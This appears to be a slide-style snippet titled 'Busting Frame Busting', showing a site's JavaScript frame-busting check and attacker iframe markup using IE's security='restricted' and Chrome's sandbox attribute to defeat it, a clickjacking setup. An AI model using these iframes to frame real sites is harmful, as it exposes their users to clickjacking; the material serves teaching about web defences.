 Busting Frame Busting
Disable javascript
VICTIM
<script>
if(top != self) {top.location = self.location;}
</script>
ATTACKER
//In IE 8+
<iframe
src="http://www.victim.com" security="restricted">
</iframe>
//In Chrome
<iframe src="http://www.victim.com" sandbox></iframe>